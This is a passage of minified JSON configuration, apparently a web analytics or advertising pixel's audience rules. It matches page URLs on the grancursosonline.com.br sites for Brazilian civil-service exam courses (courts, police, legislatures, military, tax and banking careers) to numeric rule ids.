sc"}}]},{"url":{"i_contains":""}}]},"id":"6488639044535837"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"9689245737813949"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"6262504433803798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/bbts-banco-do-brasil-tecnologia-servicos-s-a-tecnico-perfil-interno"}}]},{"url":{"i_contains":""}}]},"id":"9771629206211611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6013664202072435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba-tribunal-de-justica-da-bahia-tecnico-judiciario-area-administrativa"}},{"url":{"i_contains":"tj-ba-tribunal-de-justica-do-estado-da-bahia-conhecimentos-especificos-para-o-cargo-de-tecnico-judiciario-escrevente-de-cartorio-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"6798899406800742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"6618736014840929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"9891188664239593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6765769486807443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9690095694398936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"serpro"}}]},{"url":{"i_contains":""}}]},"id":"6133143840120676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"9575291539179878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-al"}}]},{"url":{"i_contains":""}}]},"id":"6269583109799522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-sc"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-rn-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-pi"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-am-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-inscricoes-prorrogadas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-inscricoes-reabertas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-novo-cronograma-breve"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-adiado-para-aumento-de-vagas"}}]},{"url":{"i_contains":""}}]},"id":"6268072426625203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pgdf-procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"5959197497518165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj-procuradoria-geral-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"9477363525667436"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpdf-defensoria-publica-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6402234023202991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sp-ministerio-publico-do-estado-de-sao-paul"}}]},{"url":{"i_contains":""}}]},"id":"6413560872037568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"6860344020665565"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stj-superior-tribunal-de-justica"}}]},{"url":{"i_contains":""}}]},"id":"6760856307257663"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rr-ministerio-publico-do-estado-de-roraima"}}]},{"url":{"i_contains":""}}]},"id":"6850361464987661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"crefito-7-conselho-regional-de-fisioterapia-e-terapia-ocupacional-da-7-regiao"}}]},{"url":{"i_contains":""}}]},"id":"9591731987568542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-sp-defensoria-publica-do-estado-de-sao-paulo"}}]},{"url":{"i_contains":""}}]},"id":"6994810243880359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"core-pb-conselho-regional-dos-representantes-comerciais-no-estado-da-paraiba"}}]},{"url":{"i_contains":""}}]},"id":"6455767014479851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preparacao-total-delegado-de-policia-civil"}}]},{"url":{"i_contains":""}}]},"id":"6469154363144391"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-rs-defensoria-publica-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"6529539547082907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dpe-mg-defensoria-publica-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"6286435688076278"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjdft-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ms-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rn-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pge-mt-procurador"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tjpb-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-trt-11-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ba-cartorios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rj"}}]},{"url":{"i_contains":""}}]},"id":"6361837607243679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-rr-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-es-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-to"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-rs-juiz"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-ap-defensor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj-ma"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-agu"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mp-pa-promotor"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-dpe-rr-defensor"}}]},{"url":{"i_contains":""}}]},"id":"9591667494240435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tse-tres-concurso-unificado"}}]},{"url":{"i_contains":""}}]},"id":"6364822946965080"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/superior-juridico"}}]},{"url":{"i_contains":""}}]},"id":"5674941265939726"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/legislativa"}}]},{"url":{"i_contains":""}}]},"id":"6404742229578958"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/alema"}}]},{"url":{"i_contains":""}}]},"id":"6797710980248470"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-guarulhos-sp"}}]},{"url":{"i_contains":""}}]},"id":"6412218918841816"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-fazenda-rio-grande-pr"}}]},{"url":{"i_contains":""}}]},"id":"5845776348855653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prefeitura-de-videira-sc"}}]},{"url":{"i_contains":""}}]},"id":"5655244487912634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-feira-de-santana-ba"}}]},{"url":{"i_contains":""}}]},"id":"6199385696826763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"senado-federal"}}]},{"url":{"i_contains":""}}]},"id":"6331094117004473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-classificacao-tecnico-policial-legislativo"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-alteracao-vagas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-final-homologado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-convocacao-etapas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-resultado-discursiva"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-federal-nomeacoes-analistas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-senado-homologacao-resultado-final"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/resultado-senado"}}]},{"url":{"i_contains":""}}]},"id":"6327601757308782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajusta-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-2023-autorizacao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-precisa-saber"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-requisitos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-beneficios"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-camaras"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos-como-estudar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}}]},{"url":{"i_contains":""}}]},"id":"6322530451175480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-baixe-o-regimento-interno-em-questoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-comissao-temporaria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-cargos-vagos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-areas-consultoria"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-nomeacoes"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-legislativos"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-reajuste-remuneracao"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-camara-dos-deputados-como-estudar-atualidades"}}]},{"url":{"i_contains":""}}]},"id":"6497716653605579"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-itatiba-sp"}}]},{"url":{"i_contains":""}}]},"id":"6680039668684954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-camacari-ba"}}]},{"url":{"i_contains":""}}]},"id":"5759225427512090"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-tremembe-sp"}}]},{"url":{"i_contains":""}}]},"id":"6510128835718236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-nilopolis-rj"}}]},{"url":{"i_contains":""}}]},"id":"6110099792449077"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-eldorado-sp"}}]},{"url":{"i_contains":""}}]},"id":"6942119585853427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-nova-mamore-ro"}}]},{"url":{"i_contains":""}}]},"id":"6328974193851790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-volta-redonda-rj"}}]},{"url":{"i_contains":""}}]},"id":"6226818437436714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-uberlandia-mg"}}]},{"url":{"i_contains":""}}]},"id":"6354393041319535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-ce-assembleia-legislativa-do-estado-do-ceara"}}]},{"url":{"i_contains":""}}]},"id":"6291147714254081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alap-assembleia-legislativa-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"5828469240588783"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepi-assembleia-legislativa-do-estado-do-piaui"}}]},{"url":{"i_contains":""}}]},"id":"9827076890665897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"alepe-assembleia-legislativa-do-estado-de-pernambuco"}}]},{"url":{"i_contains":""}}]},"id":"6285333191586030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"almg-assembleia-legislativa-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"7317835328245427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-to-assembleia-legislativa-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"6365685130190789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"al-rn-assembleia-legislativa-do-estado-do-rio-grande-do-norte"}}]},{"url":{"i_contains":""}}]},"id":"6300695416682361"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"5665771476856242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-diadema-sp"}}]},{"url":{"i_contains":""}}]},"id":"6183883268390972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-natal"}}]},{"url":{"i_contains":""}}]},"id":"6059756460800002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-boquim-se"}}]},{"url":{"i_contains":""}}]},"id":"6122585524518136"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-pelotas-rs"}}]},{"url":{"i_contains":""}}]},"id":"6773452709355538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-ramilandia-pr"}}]},{"url":{"i_contains":""}}]},"id":"6594908550529657"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-municipal-de-aguas-da-prata-sp"}}]},{"url":{"i_contains":""}}]},"id":"6740641825992534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-taubate-sp"}}]},{"url":{"i_contains":""}}]},"id":"6592117607510905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-de-curionopolis-pa"}}]},{"url":{"i_contains":""}}]},"id":"6281949181926174"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}}]},{"url":{"i_contains":""}}]},"id":"6093674640755371"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ale-rr"}}]},{"url":{"i_contains":""}}]},"id":"6318102964943365"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/almg"}}]},{"url":{"i_contains":""}}]},"id":"23958339983753103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/camara-dos-deputados"}}]},{"url":{"i_contains":""}}]},"id":"6457429110982653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/saude"}},{"url":{"i_contains":"concursos-saude"}},{"url":{"i_contains":"saude"}},{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"ses-"}},{"url":{"i_contains":"ebserh"}}]},{"url":{"i_contains":""}}]},"id":"6488435581195475"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seduc-rs"}}]},{"url":{"i_contains":""}}]},"id":"6296274137153244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seed-pr"}}]},{"url":{"i_contains":""}}]},"id":"5998468566928149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/prf"}},{"url":{"i_contains":"prf"}}]},{"url":{"i_contains":""}}]},"id":"6905164412844430"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6564472776937599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"9278160898921252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmmg"}},{"url":{"i_contains":"pm-mg"}}]},{"url":{"i_contains":""}}]},"id":"6269907449769600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rn"}}]},{"url":{"i_contains":""}}]},"id":"6618962251481707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-mg"}},{"url":{"i_contains":"pmmg"}}]},{"url":{"i_contains":""}}]},"id":"5613587212075063"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"6165387163538114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6082487198514557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/oab.grancursosonline.com.br\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"9024088724298514"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"8280938871977389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada-concursos\/"}},{"url":{"i_contains":"assinatura-ilimitada-concursos"}}]},{"url":{"i_contains":""}}]},"id":"5645808908831162"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"7736201159783888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"5216623385080161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias "}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"curso-completo-residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"4940242169432599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}},{"url":{"i_contains":"minist\u00e9rio+publico"}},{"url":{"i_contains":"concurso-mp"}}]},{"url":{"i_contains":""}}]},"id":"5382552001801071"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}},{"url":{"i_contains":"concurso-inss"}}]},{"url":{"i_contains":""}}]},"id":"7600483546693511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364603666896292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5300463030042122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/pos"}}]},{"url":{"i_contains":""}}]},"id":"5894996673861221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"7656514567752516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sc"}}]},{"url":{"i_contains":""}}]},"id":"4483164918464467"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cge"}},{"url":{"i_contains":"controladoria-geral-do-estado"}},{"url":{"i_contains":"concurso-cge"}},{"url":{"i_contains":"\/concurso-cgmjp"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"\/concurso-controladoria-geral-"}},{"url":{"i_contains":"\/controladoria-geralpi"}}]},{"url":{"i_contains":""}}]},"id":"4496881373698355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"concurso-tcu"}},{"url":{"i_contains":"\/concurso-tcu-edital-publicado"}},{"url":{"i_contains":"\/tribunal-de-contas-da-uniao-tcu"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-auditor-federal-de-controle-externo-area-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-conhecimentos-especificos-para-o-cargo-de-auditor-federal-de-controle-externo"}},{"url":{"i_contains":"\/tcu-tribunal-de-contas-da-uniao-tecnico-federal-de-controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"5092554920771812"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concursos-controladoria"}},{"url":{"i_contains":"concursos-controle"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-e-gestao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"ppgg"}},{"url":{"i_contains":"age"}},{"url":{"i_contains":"cg"}},{"url":{"i_contains":"controle-gestao"}}]},{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"cgu-controladoria-geral-da-uniao-auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"auditor-federal-de-financas-e-controle"}},{"url":{"i_contains":"\/cgu-controladoria-geral-da-uniao"}},{"url":{"i_contains":"\/concursos-gestao-publica"}},{"url":{"i_contains":"\/controle-gestao"}}]},{"url":{"i_contains":""}}]},"id":"5123422997674678"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"concurso-marinha-cp-cap"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil"}},{"url":{"i_contains":"concursos\/marinha"}}]}]},"id":"4686335208078741"},{"rule":{"and":[{"or":[{"url":{"i_contains":"forcas-armadas"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro "}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha "}}]},{"url":{"i_contains":""}}]},"id":"6688104217896831"},{"rule":{"and":[{"or":[{"url":{"i_contains":"espcex"}},{"url":{"i_contains":"edital-espcex\/"}},{"url":{"i_contains":"concurso-espcex"}},{"url":{"i_contains":"exercito-brasileiro"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas-sargento"}},{"url":{"i_contains":"exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"exercito-espcex-escola-preparatoria-de-cadetes-do-exercito"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito-curso-de-formacao-de-oficiais-do-quadro-complementar"}}]},{"url":{"i_contains":""}}]},"id":"5232897040057032"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"aeronautica"}},{"url":{"i_contains":"exercito"}},{"url":{"i_contains":"marinha-corpo-auxiliar-de-pracas-cp-cap"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"esfcex-escola-de-formacao-complementar-do-exercito"}},{"url":{"i_contains":"marinha-do-brasil-corpo-de-saude-da-marinha"}},{"url":{"i_contains":"instituto-militar-de-engenharia-ime-exercito-brasileiro"}},{"url":{"i_contains":"ita-instituto-tecnologico-de-aeronautica"}},{"url":{"i_contains":"concursos-carreira-militar-nivel-medio\/"}}]},{"url":{"i_contains":""}}]},"id":"4573713179348785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-cgu"}},{"url":{"i_contains":"cgu"}},{"url":{"i_contains":"ministerio-da-transparencia-e-controladoria-geral-da-uniao-cgu"}},{"url":{"i_contains":"Auditor+Federal+de+Finan\u00e7as"}}]},{"url":{"i_contains":""}}]},"id":"4613783748737401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"TJ"}},{"url":{"i_contains":"TRIBUNAIS"}},{"url":{"i_contains":"Tribunal de justi\u00e7a"}}]},{"url":{"i_contains":""}}]},"id":"4557134907663423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso-pc-mg-carreiras"}},{"url":{"i_contains":"minas-gerais"}},{"url":{"i_contains":"pc-mg"}},{"url":{"i_contains":"concurso-pc-mg-carreiras-administrativas-iminente\/"}},{"url":{"i_contains":"\/pc-mg-policia-civil-do-estado-de-minas-gerais"}}]},{"url":{"i_contains":""}}]},"id":"4303999723055126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"corpo-de-bombeiros-militar-do-estado"}},{"url":{"i_contains":"bombeiro"}},{"url":{"i_contains":"cbm"}}]},{"url":{"i_contains":""}}]},"id":"4378462502236997"},{"rule":{"and":[{"or":[{"url":{"eq":"ibama"}},{"url":{"eq":"icmbio"}}]},{"url":{"i_contains":""}}]},"id":"4306810032742554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magistratura-e-ministerios-publicos-dos-estados"}},{"url":{"i_contains":"magistratura"}},{"url":{"i_contains":"ju\u00edz"}}]},{"url":{"i_contains":""}}]},"id":"4329775683772238"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4161382920657473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}},{"url":{"i_contains":"secretaria-de-educacao"}},{"url":{"i_contains":"professor-de-educacao-basica"}},{"url":{"i_contains":"pedagogia"}},{"url":{"i_contains":"seduc"}},{"url":{"i_contains":"coordenador-pedagogico"}}]},{"url":{"i_contains":""}}]},"id":"4306095992804506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"PC-"}},{"url":{"i_contains":"policia-civil-do-estado"}},{"url":{"i_contains":"pc-"}},{"url":{"i_contains":"agente-de-policia"}},{"url":{"i_contains":"perito-criminal"}},{"url":{"i_contains":"edital-pc"}},{"url":{"i_contains":"concurso-pc"}},{"url":{"i_contains":"investigador-de-policia"}},{"url":{"i_contains":"escrivao-de-policia"}}]},{"url":{"i_contains":""}}]},"id":"6425411567469779"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4341031379269321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp "}},{"url":{"i_contains":"tribunal-de-justica-de-sao-paulo"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"4544900752227101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras\/tribunais"}},{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"stj"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"stf"}},{"url":{"i_contains":"ste"}}]},{"url":{"i_contains":""}}]},"id":"3982946138482449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"-fiscal-"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"fiscal-estadual"}},{"url":{"i_contains":"sefa"}}]},{"url":{"i_contains":""}}]},"id":"4103821773049638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreiras-fiscais"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"sefa"}},{"url":{"i_contains":"fiscal-federal"}},{"url":{"i_contains":"fiscal-municipal"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"fiscal-estadual"}}]},{"url":{"i_contains":""}}]},"id":"4345278222208370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"-bacen-"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"\/cursos\/carreira\/bancaria"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"brb"}},{"url":{"i_contains":"banese"}},{"url":{"i_contains":"banrisul"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"4258553400850196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-ap"}},{"url":{"i_contains":"ministerio-publico-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"4350827404980547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"analista-judiciario"}},{"url":{"i_contains":"mp"}},{"url":{"i_contains":"promotor"}},{"url":{"i_contains":"defensor"}},{"url":{"i_contains":"juiz"}}]},{"url":{"i_contains":""}}]},"id":"4204050822981332"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}},{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-do-nordeste"}},{"url":{"i_contains":"banco-de-brasilia"}},{"url":{"i_contains":"carreiras-bancarias"}},{"url":{"i_contains":